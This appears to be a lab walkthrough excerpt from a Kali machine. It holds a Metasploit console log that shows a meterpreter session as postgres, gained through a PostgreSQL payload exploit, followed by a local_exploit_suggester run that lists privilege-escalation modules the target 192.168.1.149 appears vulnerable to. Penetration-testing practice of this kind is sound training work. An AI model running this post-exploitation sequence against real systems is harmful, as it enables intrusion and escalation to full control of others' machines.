 meterpreter > getuid
Server username: postgres
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.149 - Collecting local exploits for x86/linux...
[*] 192.168.1.149 - 198 exploit checks are being tried...
[+] 192.168.1.149 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.149 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.149 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
Home
KALI